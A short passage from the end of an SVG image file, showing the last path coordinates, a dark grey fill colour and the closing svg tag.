104.687 16.57 106.847 16.57Z" fill="#2C343D"/>
</svg>
